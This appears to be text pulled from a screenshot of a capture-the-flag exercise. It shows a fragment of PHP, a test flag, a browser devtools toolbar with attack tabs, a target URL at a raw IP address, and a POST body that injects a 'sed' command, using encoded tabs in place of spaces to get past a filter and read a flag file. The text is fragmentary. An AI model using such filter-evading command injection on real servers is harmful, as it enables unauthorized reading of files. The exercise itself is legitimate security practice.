 }else{
die("???");
}
?>
flag{this_is_a_test}
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://101.37.173.150:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=sed%093p%09F14g_1s_h4rehaha.php%09